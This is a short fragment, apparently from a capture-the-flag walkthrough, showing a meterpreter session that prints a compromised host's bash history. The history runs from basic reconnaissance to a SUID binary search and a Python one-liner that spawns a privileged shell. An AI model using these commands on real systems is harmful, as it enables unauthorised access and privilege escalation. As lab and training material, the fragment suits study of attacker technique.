 meterpreter > cat .bash_history
id
whoami
ls
ls
cd /var
ls
cd www
ls
cat user.txt
find / -perm /4000
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
exit